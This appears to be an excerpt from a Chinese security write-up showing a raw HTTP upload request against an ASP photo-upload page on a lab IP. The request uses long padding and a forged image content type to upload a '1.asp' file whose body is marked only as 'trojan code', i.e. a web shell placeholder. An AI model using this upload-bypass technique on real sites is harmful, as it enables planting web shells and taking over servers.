 POST /Upfile_Photo.asp?PhotoUrlID=0 HTTP/1.1
Host: 192.168.2.135
Content-Length: 423
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykecJpGJd8wFQBn51
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.2.135/Upload_Photo.asp
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDQAARCRAB=PPJPAEBDJMDJHFGBCNEDGGOP
Connection: close
------WebKitFormBoundarykecJpGJd8wFQBn51
5万个字符,如(xxxxxxxx....)
Content-Disposition: form-data; name="FileName"; filename="1.asp"
Content-Type: image/jpeg
木马代码
------WebKitFormBoundarykecJpGJd8wFQBn51
Content-Disposition: form-data; name="Submit"
提交
------WebKitFormBoundarykecJpGJd8wFQBn51--
知乎 @随风
安全客